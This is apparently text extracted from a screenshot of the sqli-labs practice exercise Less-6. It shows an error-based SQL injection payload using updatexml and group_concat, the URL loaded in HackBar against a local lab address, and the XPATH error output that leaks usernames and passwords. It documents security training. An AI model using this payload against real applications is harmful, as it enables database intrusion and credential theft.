 Welcome Dhakkan
SELECT * FROM users WHERE id="1" and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -" LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL http://192.168.2.95/sqli/Less-6/?id=1" and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -